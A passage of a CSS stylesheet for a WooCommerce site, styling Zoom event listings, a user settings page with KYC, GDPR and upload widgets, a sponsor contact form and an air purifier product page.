  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 14px;
  line-height: 16px;
  margin-bottom: 15px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: normal;
  font-family: "Gotham-Book";
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

.home .zoom-join-btns {
  flex-direction: column;
}

.middle-info-bottom {
  position: relative;
  height: 100%;
}

.middle-info-bottom img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 60px;
  object-fit: contain;
}

/* zoom counter */

.home .zoom-event-counter {
  text-align: center;
  margin-top: 30px;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

.home #countdown ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 15px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 20px;
  list-style-type: none;
  padding: 0px 20px 0px 5px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 16px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  display: flex;
  justify-content: center;
}

.home a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 6px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px 10px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-zoom-count {
  display: block;
}
.wetality-zoom-count ~ .wetality-zoom-count {
  display: none;
}
/* .z-event-box{
  display: none;
}
.z-event-box:nth-child(-n+3){
  display:block;
} */

.zoom-upcoming-events {
  max-height: 355px;
  overflow: scroll;
  overflow-x: hidden;
}

.zoom-upcoming-events::-webkit-scrollbar {
  width: 3px;
}

.zoom-upcoming-events::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.zoom-upcoming-events::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

/** CSS FOR BLOG POSTS **/
article.type-post header.entry-header,
article.type-post .edit-link,
article.type-post aside.entry-taxonomy,
article.type-post nav#post-navigation,
article.type-post section#comments {
  display: none !important;
}

article.type-post {
  margin-bottom: 0;
}

/*-----------------------------*/
/*   Zoom Template Page
/*-----------------------------*/

#wetality-zoom {
  padding-top: 80px;
}

#wetality-zoom h2 {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
  margin-bottom: 30px;
}

.with-main-zoom-info {
  padding: 0px 15px;
}

.with-main-zoom-info ul {
  list-style: none;
  margin: 0px;
  line-height: 27px;
}

.with-main-zoom-info ul li {
  font-size: 12px;
  color: #000;
  margin-bottom: 0px;
}

.with-main-zoom-info ul li i {
  padding-right: 7px;
}

.with-main-zoom-info .zoom-join-btns {
  flex-direction: column;
  flex-wrap: wrap-reverse;
}

.with-main-zoom-info .zoom-join-btns a.zoom-join-btn {
  font-size: 11px;
  padding: 4px 15px;
  margin: 0px 8px;
  width: fit-content;
  margin-bottom: 7px;
  background: #de3818;
  color: #fff;
}

@media screen and (max-width: 992px) {
  .z-info-bottom {
    position: relative;
    bottom: 15px;
    padding-top: 20px;
  }

  .with-main-zoom-info .zoom-join-btns {
    flex-direction: row;
    margin: 20px auto;
  }
}

@media screen and (max-width: 767px) {
  .zoom-speaker-info {
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
  }

  .zoom-join-btns {
    display: flex;
  }

  #wetality-zoom .z-info-top {
    padding-right: 25px;
  }

  #wetality-zoom .z-info-top p {
    margin-bottom: 3px;
  }

  #wetality-zoom p.event-title-p {
    font-size: 16px;
    line-height: 18px;
  }

  #wetality-zoom .zoom-speaker-section img {
    height: 200px;
    width: auto;
  }
}

/*------------------------------------------*/
/*  My Settings page
/*------------------------------------------*/

body.page-template-template-user-settings .woocommerce {
  top: 8.5%;
  left: 30%;
  width: 45.6%;
  position: absolute;
  z-index: 999999;
  visibility: hidden;
}

#selected-account-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

#selected-account-div .row > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

.page-template-template-user-settings .panel-default {
  height: 100%;
}

.edit-buttons-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}

.edit-buttons-wrapper button {
  margin: 5px;
}

.exist-profile-wrapp img {
  width: 200px;
}

.page-template-template-user-settings .edit-buttons-wrapper button:hover,
.page-template-template-user-settings .edit-buttons-wrapper button:focus,
.page-template-template-user-settings .edit-buttons-wrapper button:active {
  outline: none;
}

.hide_not_exist_image {
  visibility: hidden;
  height: 0px;
}

.hide_exist_image {
  display: none !important;
}
#selected-account-div,
#selected-billing-div,
#selected-shipping-div,
#selected-gdpr-div,
#selected-smartship-div,
#selected-kyc-div,
#kyc-not-validate,
#kyc-yes-validate {
  display: none;
}

#selected-account-div button,
#selected-billing-div button,
#selected-shipping-div button,
#selected-gdpr-div button,
#selected-smartship-div button {
  margin: 20px auto 0;
  position: relative;
  display: block;
}

.active-edit-div {
  display: block !important;
}

.remove-woo-notice {
  display: none !important;
}

section.member-settings {
  margin-top: 100px;
}

section.member-settings .panel-heading {
  background: #de3818e6;
  color: white;
  font-size: 14px;
  padding: 3px 5px;
}

section.member-settings input {
  font-size: 14px;
  border-radius: 4px;
  padding: 5px 10px;
  margin-bottom: 5px;
}

section.member-settings label {
  font-size: 14px;
}

section.member-settings form {
  margin-bottom: 0px;
}

input.cr-slider {
  border: none;
}

.edit-buttons-wrapper {
  margin: 0px auto 30px;
}

.billing-shipping-forms {
  display: block;
  margin: 0 auto;
  width: 100%;
  max-width: 59%;
}

input#submit_button {
  visibility: hidden;
}

p.kyc-notice {
  color: red;
  font-size: 12px;
  line-height: 15px;
}

p.kyc-notice u {
  cursor: pointer;
}

.page-template-template-user-settings .form-row-wide {
  margin-bottom: 3px;
}
.page-template-template-user-settings .form-row-wide select {
  height: 35px;
}

/*** FILE INPUT */

.file-upload {
  display: block;
  text-align: center;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px;
}

.file-upload .file-select {
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
  width: 92%;
  margin: 0 auto;
}

.file-upload .file-select .file-select-button {
  background: #dce4ec;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

.file-upload .file-select:hover {
  border-color: #34495e;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select:hover .file-select-button {
  background: #34495e;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select {
  border-color: #3fa46a;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select .file-select-button {
  background: #3fa46a;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select input[type="file"] {
  z-index: 100;
  cursor: pointer;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}

.file-upload .file-select.file-select-disabled {
  opacity: 0.65;
}

.file-upload .file-select.file-select-disabled:hover {
  cursor: default;
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  margin-top: 5px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
}

.file-upload .file-select.file-select-disabled:hover .file-select-button {
  background: #dce4ec;
  color: #666666;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select.file-select-disabled:hover .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

form#upload-new-profile-form {
  height: 0px;
  margin: 0 0 0.7em;
}

/*** END FILE INPUT CSS */

#my-close-div {
  width: 25px;
  height: 25px;
  background-color: #e14c2f;
  border: 1px solid black;
  border-radius: 3px;
  position: absolute;
  right: 21px;
  top: 50px;
}

.my-close-div {
  height: 24px;
  width: 2px;
  margin-left: 11px;
  background-color: white;
  transform: rotate(45deg);
  z-index: 1;
}

.my-c-div {
  height: 25px;
  width: 2px;
  background-color: white;
  transform: rotate(90deg);
  z-index: 2;
}

.croppie-container .cr-boundary {
  max-width: 100%;
}

.hidden-inputs {
  visibility: hidden;
  height: 0px;
}

span#strong_pass_1,
span#password_error_notice {
  font-size: 14px;
}

.exist-profile-wrapp {
  display: block;
  position: relative;
}

.exist-profile-wrapp img {
  margin: 0 auto;
}

button.btn.settings-nav-btn.active-nav-btn {
  background: #e14c2f;
  color: white;
}

.billing-shipping-forms select#shipping_country,
#selected-billing-div select#billing_country,
#pd-country,
#pd-gender {
  border-radius: 4px;
  padding: 8px 5px;
  font-size: 14px;
}

input.phonearea-class {
  width: 20% !important;
}

input.phone-class {
  width: 75% !important;
  float: right;
}

p.info-personal-page {
  font-size: 14px;
  clear: both;
  width: 100%;
  margin-bottom: 10px;
}

.kyc-text p,
.kyc-text ul li {
  font-size: 14px;
  list-style: none;
}

/* popup modal */

.custom-model-main {
  text-align: center;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; /* z-index: 1050; */
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear, z-index 0.15;
  -o-transition: opacity 0.15s linear, z-index 0.15;
  transition: opacity 0.15s linear, z-index 0.15;
  z-index: -1;
  overflow-x: hidden;
  overflow-y: auto;
}

.alert-model-open {
  z-index: 99999;
  opacity: 1;
  overflow: hidden;
}
.custom-model-inner {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  display: inline-block;
  vertical-align: middle;
  width: 600px;
  margin: 30px auto;
  max-width: 97%;
}
.custom-model-wrap {
  display: block;
  width: 100%;
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
  text-align: left;
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: calc(100vh - 70px);
  overflow-y: auto;
  color: #fff;
}
.alert-model-open .custom-model-inner {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  position: relative;
  z-index: 999;
}
.alert-model-open .bg-overlay {
  background: rgba(0, 0, 0, 0.6);
  z-index: 99;
}
.bg-overlay {
  background: rgba(0, 0, 0, 0);
  height: 100vh;
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: background 0.15s linear;
  -o-transition: background 0.15s linear;
  transition: background 0.15s linear;
}
.close-btn {
  position: absolute;
  right: 0;
  top: -30px;
  cursor: pointer;
  z-index: 99;
  font-size: 30px;
  color: #fff;
}

input#kyc_cancel {
  position: relative;
  display: inline-block;
  margin-left: 5px;
  padding: 10px;
  float: right;
}

button#kyc_ok {
  position: relative;
  display: inline-block;
  margin: 0;
  border-radius: 4px;
}

.kyc_button-group {
  margin-top: 20px;
}

.gdpr-box-inputs {
  border-bottom: 1px solid #eee;
  margin: 10px 0;
  padding: 10px 0;
}

.gdpr-forms p {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 15px;
}

.gdpr-forms h4 {
  font-size: 16px;
  font-weight: 700;
}

.gdpr-box-inputs:first-child {
  margin-top: 0px;
  padding-top: 0px;
}

.gdpr-checkbox {
  font-size: 13px !important;
  line-height: 16px;
}

/* The switch - the box around the slider */
.gdpr-switch {
  position: relative;
  display: inline-block;
  width: 44px;
  height: 21px;
}

/* Hide default HTML checkbox */
.gdpr-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

/* The slider */
.gdpr-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.gdpr-slider:before {
  position: absolute;
  content: "";
  height: 13px;
  width: 13px;
  left: 2px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

input:checked + .gdpr-slider {
  background-color: #2196f3;
}

input:focus + .gdpr-slider {
  box-shadow: 0 0 1px #2196f3;
}

input:checked + .gdpr-slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.gdpr-slider.round {
  border-radius: 34px;
}

.gdpr-slider.round:before {
  border-radius: 50%;
}

.gdpr-checkbox {
  display: block;
}

.gdpr-accept {
  margin-top: 18px;
}

input.gdpr-btn {
  background: green;
  color: white;
  margin-top: 15px;
}

@media screen and (min-width: 800px) {
  .custom-model-main:before {
    content: "";
    display: inline-block;
    height: auto;
    vertical-align: middle;
    margin-right: -0px;
    height: 100%;
  }
}
@media screen and (max-width: 799px) {
  .custom-model-inner {
    margin-top: 45px;
  }
}

/*------------------------------------------*/
/*  END css for My Settings page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Sponsor tool Section
/*------------------------------------------*/

.sponsor-tool-section {
  padding: 50px 0px 0px;
  border-top: 3px solid #f3f3f3;
}

.sponsor-tool-text {
  padding-right: 55px;
}

.sponsor-tool-text img {
  height: 280px;
  margin: 50px auto 10px;
}

#visitor-contact-form [class*="col-"] {
  margin-bottom: 12px;
}

#visitor-contact-form label.control-label {
  font-size: 14px;
  font-weight: 600;
  color: #333;
  line-height: 14px;
}

#visitor-contact-form input {
  background: transparent;
  box-shadow: none;
  border: 1px solid #c5c5c5;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form input:focus {
  border-color: #c5c5c5 !important;
  outline: none;
}

#visitor-contact-form textarea {
  height: 100px;
  resize: none;
  box-shadow: none;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form textarea:active {
  border-radius: inherit !important;
  outline: none !important;
  border-top-right-radius: 4px !important;
  border-bottom-right-radius: 4px !important;
}

#visitor-contact-form input.the-visitor-areaphone {
  margin-right: 1%;
  width: 15%;
}

#visitor-contact-form input.the-visitor-phone {
  width: 84%;
}

#visitor-contact-form button {
  z-index: 2;
}

#visitor-contact-form .button-send-div p {
  text-align: center;
  display: inline-block;
  padding-left: 15px;
}

#visitor-contact-form button:focus,
#visitor-contact-form button:active {
  outline: none;
  border: none;
}

#success-model-wrap {
  background: #38bf38;
  color: #fff;
}

div#success-content p {
  color: #fff;
}

.error_ajax_msg {
  font-size: 12px;
  color: red;
}

#lock-modal {
  display: none;
  position: absolute;
  top: -5px;
  left: -15px;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  background-color: #fdeee9;
  opacity: 0.7;
  z-index: 3;
}

#loading-circle {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 60px;
  height: 60px;
  border: 4px solid #ffe088;
  border-top: 4px solid #de3819;
  border-radius: 50%;
  animation: spin 0.6s ease-in infinite;
  z-index: 4;
}

.eliquids-wrap {
  padding-top: 145px;
}

/**
* Style for badge Eliqid
*/

/*li.product.post-32286 .woocommerce_promotion_badge_text,
li.product.post-46341 .woocommerce_promotion_badge_text,
li.product.post-45529 .woocommerce_promotion_badge_text {
    top: 39px;
    left: 14px;
} */

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@media screen and (min-width: 767px) {
  #visitor-contact-form [class*="col-"] {
    padding-left: 0px;
  }
}

@media screen and (max-width: 1260px) and (min-width: 992px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 20%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 79%;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 25%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 74%;
  }
  .sponsor-tool-text img {
    height: 230px;
    margin: 10px auto;
  }
}

@media screen and (max-width: 767px) {
  .sponsor-tool-section {
    padding: 20px 0px 0px;
  }
  .sponsor-tool-text {
    padding-right: 0px;
  }
  .sponsor-tool-text img {
    display: none;
  }
  #visitor-contact-form input.the-visitor-areaphone {
    width: 30%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 69%;
  }
}

.footer-notice {
  color: #000000;
  font-size: 15px;
  line-height: 17px;
}

/*------------------------------------------*/
/*  Wetality Air purifier page
/*------------------------------------------*/

.site-main.wetality-air-purifier {
  scroll-behavior: smooth;
}

.page-template-template-wetality-air-purifier .site-main,
.page-template-template-wetality-air-purifier #primary {
  margin-bottom: 0em;
}

.page-template-template-wetality-air-purifier {
  margin-top: 70px;
  position: relative;
}

.page-template-template-wetality-air-purifier [class*="col-"] {
  margin-bottom: 0px;
}

#air-hero {
  width: 100%;
  height: 90vh;
  height: calc(100vh - 70px);
  background: url(./images/air-purifier/Air-banner.jpg) center center;
  background-size: cover;
  position: relative;
  background-attachment: fixed;
}

.air-hero-infotext {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.air-hero-infotext p.air-title {
  border: 2px solid #333;
  padding: 20px;
  margin-bottom: 10px;
}

.wetality-air-purifier p {
  color: #3a3a3a;
  font-size: 17px;
  line-height: 23px;
}

.wetality-air-purifier p.air-title {
  margin: 0px;
  font-size: 1.4em;
  font-weight: 900;
  line-height: 1.15;
  color: #3a3a3a;
  margin-bottom: 20px;
  display: inline-block;
}

.wair-post {
  display: flex;
  min-height: 45em;
  margin: 0px;
  height: 100vh;
}

.air-absolute-bg {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  overflow: hidden;
  -webkit-animation: fade-in 0.8s ease-in-out both 1s;
  animation: fade-in 0.8s ease-in-out both 1s;
}

.air-post-content {
  position: absolute;
  top: 50%;
  left: 12%;
  right: 12%;
  transform: translate(0%, -50%);
}

.air-machine-div {
  margin-top: 45px;
}

.air-icon-box {
  display: flex;
  align-items: center;
}

.air-icon-box img {
  height: 60px;
  margin-right: 10px;
}

.air-icon-box p {
  margin-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  text-align: left;
  line-height: 17px;
}

.gray-bg-air {
  background: #bbb;
  position: relative;
}

.marine-bg-air {
  background: #3a424c;
  position: relative;
}

.marine-bg-air p {
  color: #fff;
}

.marine-bg-air p.graphicon-section {
  width: 500px;
  margin: 0 auto;
  color: #fff;
}

.air-graphicon {
  max-height: 450px;
  margin: 0 auto;
}

.air-filter-section {
  padding: 90px 5% 75px;
  background-color: #eee;
  height: 100% !important;
}

.air-purifier-filters {
  display: flex;
  justify-content: center;
  padding-top: 100px;
}

.air-purifier-filters p {
  font-size: 13px;
  line-height: 17px;
  margin-top: 30px;
  min-height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.air-table {
  padding-top: 50px;
}

.air-table table {
  border-collapse: collapse;
  font-size: 13px;
  line-height: 14px;
  table-layout: fixed;
}

.air-table table thead th {
  background-color: #3a434c;
  padding-bottom: 10px;
}
.air-table table td {
  border: 2px solid #fff;
  padding: 10px;
  vertical-align: middle;
  color: #333;
  text-align: center;
}

.air-table table tr td:last-child {
  text-align: center;
}
.air-table table td b {
  color: #000;
}

.page-template-template-wetality-air-purifier .visible-xs {
  display: none;
}

.air-table table tr td:last-child {
  text-align: center;
}

.air-table table tr td:first-child {
  text-align: left;
}

.air-table table:not(.has-background) tbody tr:nth-child(2n) td {
  background-color: inherit;
}

.air-table table tr {
  background-color: #ffcbbb;
}

.air-filter-box {
  position: relative;
}

.air-filter-box {
  overflow: hidden;
  cursor: pointer;
}

.air-filter-box .content-overlay {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  height: 99%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.air-filter-box:hover .content-overlay {
  opacity: 1;
}

.air-filter-box .content-details {
  position: absolute;
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
  width: 100%;
  top: 50%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.air-filter-box:hover .content-details {
  top: 50%;
  left: 50%;
  opacity: 1;
  color: #fff;
  font-size: 13px;
  line-height: 18px;
}

.air-filter-box p:not(:last-child):after {
  content: "\f061";
  position: relative;
  font-family: "FontAwesome";
  font-size: 20px;
  display: inline-block;
  right: -15px;
}

.spacer {
  width: 0;
  height: 100vh;
  float: left;
  clear: both;
}

.one,
.two,
.three,
.four,
.five,
.six,
.seven {
  width: 100%;
  height: 100vh;
  position: relative;
  float: left;
}

.latched {
  position: fixed;
  top: 55px;
}

#footer-qvg {
  position: relative;
  background-color: #fff;
}

.air-purifier-filters .pulse {
  position: absolute;
  top: 10%;
  left: 77%;
  transform: translate(-50%, -50%);
  width: 25px;
  height: 25px;
  background-color: #de3819;
  color: #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 27px;
  font-size: 14px;
}

.air-purifier-filters .pulse::before,
.air-purifier-filters .pulse::after {
  content: "";
  display: block;
  position: absolute;
  border: 2px solid #de3819;
  left: -5px;
  right: -5px;
  top: -5px;
  bottom: -5px;
  border-radius: 50%;
  animation: animate 1.9s linear infinite;
  backface-visibility: hidden;
}

.air-purifier-filters .pulse::after {
  animation-delay: 0.6s;
}

.air-purifier-filters .pulse.three-different {
  bottom: 53%;
  left: 60%;
  top: auto;
}

@keyframes animate {
  0% {
    transform: scale(0.5);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(1.2);
    opacity: 0;
  }
}

.air-filter-section .tablink {
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  background: transparent;
  padding: 5px;
  position: relative;
  border: 1px dashed transparent;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.air-filter-section .tablink.active {
  border: 1px dashed #e15915;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

/* Style the tab content (and add height:100% for full page content) */
.air-filter-section .tabcontent {
  display: none;
  height: 100%;
  border: 1px dashed #e15915;
  padding: 30px 10px 10px;
  border-radius: 5px;
}

.air-filter-section .tablink.active:after {
  content: "";
  height: 0;
  width: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 15px solid #e15915;
  left: 0;
  right: 0;
  top: 100%;
  margin: auto;
  position: absolute;
  display: block;
}

.air-purifier-filters p:after {
  content: "\2192";
  right: 0;
  top: 30%;
  margin: auto;
  position: absolute;
  display: block;
  transform: translate(20px, 0px);
  font-size: 30px;
}

.air-filter-section .tablink:last-child p:after {
  content: "";
}

@-webkit-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@-moz-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}

#air-hero .scroll-btn {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  bottom: 0px;
}

#air-hero .scroll-btn > * {
  display: inline-block;
  line-height: 17px;
  font-size: 12px;
  font-weight: normal;
  color: #000;
  letter-spacing: 2px;
}

#air-hero .scroll-btn .mouse {
  position: relative;
  display: block;
  width: 35px;
  height: 55px;
  margin: 0 auto 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #333333;
  border-radius: 20px;
}

#air-hero .scroll-btn .mouse > * {
  position: absolute;
  display: block;
  top: 29%;
  left: 50%;
  width: 8px;
  height: 8px;
  margin: -4px 0 0 -4px;
  background: #333333;
  border-radius: 50%;
  -webkit-animation: ani-mouse 2.5s linear infinite;
  -moz-animation: ani-mouse 2.5s linear infinite;
  animation: ani-mouse 2.5s linear infinite;
}

.wetality-air-shop-btn-wrapper {
  display: flex;
  justify-content: space-between;
}

a.wetality-air-shop-btn {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  margin-top: 10px;
  border-radius: 3px;
  padding: 10px 20px 8px;
  background-color: #e55026;
  text-align: center;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%),
    0 3px 4px 0 rgb(0 0 0 / 14%), 0 1px 8px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%), 0 3px 4px 0 rgb(0 0 0 / 14%),
    0 1px 8px 0 rgb(0 0 0 / 12%);

  color: white;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
}

a.wetality-air-shop-btn:hover,
a.wetality-air-shop-btn:focus {
  background-color: #e55026db;
}

a.wetality-air-shop-btn.tizian-btn {
  background-color: #3a424c;
}

a.wetality-air-shop-btn.tizian-btn:hover,
a.wetality-air-shop-btn.tizian-btn:focus {
  background-color: #5b6879;
}

a.wetality-air-shop-btn.grun-btn {
  background-color: #6a8c42;
}

a.wetality-air-shop-btn.grun-btn:hover,
a.wetality-air-shop-btn.grun-btn:focus {
  background-color: #84ad53;
}

a.wetality-air-shop-btn.oker-btn {
  margin-top: 20px;
  background-color: #c19866;
}

a.wetality-air-shop-btn.oker-btn:hover,
a.wetality-air-shop-btn.oker-btn:focus {
  background-color: #e7b577;
}

#wetalityairpurifierpromo {
  display: block;
  max-height: 500px;
  width: auto;
  margin: 30px auto 0px;
  cursor: pointer;
  box-shadow: 0 4px 8px rgb(0 0 0 / 18%);
}

#wetalityairpurifierpromo:active,
#wetalityairpurifierpromo:hover,
#wetalityairpurifierpromo:focus,
#wetalityairpurifierpromohomevideo:active,
#wetalityairpurifierpromohomevideo:hover,
#wetalityairpurifierpromohomevideo:focus {
  outline: none;
}

#wetalityairpurifierpromohomevideo {
  cursor: pointer;
  /*box-shadow: 0 4px 8px rgb(0 0 0 / 18%);*/
  border-radius: 15px;
}

.eight {
  width: 100%;
  position: relative;
  float: left;
  background: #3a444c;
  color: #fff;
  padding: 40px 0px;
}

.eight .container {
  width: 70%;
}

.eight .wair-post {
  min-height: 5em;
  height: auto;
}

.eight a {
  color: #fff;
}
.eight ul {
  margin: 0px;
  list-style: none;
}
.eight ul li {
  display: inline;
  margin-right: 35px;
}

p.bigger-infotext {
  color: #fff;
  font-size: 23px;
  font-weight: bold;
  line-height: 28px;
  border-bottom: 2px solid white;
  padding-bottom: 15px;
}

@media screen and (max-width: 1440px) {
  .wetality-air-purifier p.air-title {
    margin-bottom: 10px;
    font-size: 1.3em;
  }
  .wetality-air-purifier p {
    font-size: 16px;
    line-height: 21px;
  }
  .air-graphicon {
    max-height: 350px;
    margin: 0 auto;
  }
  .air-icon-box img {
    height: 50px;
  }
  .air-filter-section {
    padding: 50px 5%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 13px;
    line-height: 16px;
  }
  .air-purifier-filters {
    padding-top: 70px;
  }
  .air-table {
    padding-top: 20px;
  }
  .air-table table td {
    padding: 8px;
  }
  /*.latched {top: 90px;}*/
}

@media screen and (max-width: 1366px) {
  .air-table table td {
    padding: 4px;
  }
  .air-table table {
    font-size: 11px;
  }
  .air-post-content {
    position: absolute;
    top: 45%;
    left: 10%;
    right: 10%;
    transform: translate(0%, -50%);
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  .latched {
    top: 70px;
  }
  .air-purifier-filters {
    padding-top: 20px;
  }
  .logged-in .latched {
    top: 105px;
  }
  .logged-in .air-table table td {
    padding: 3px 4px;
  }
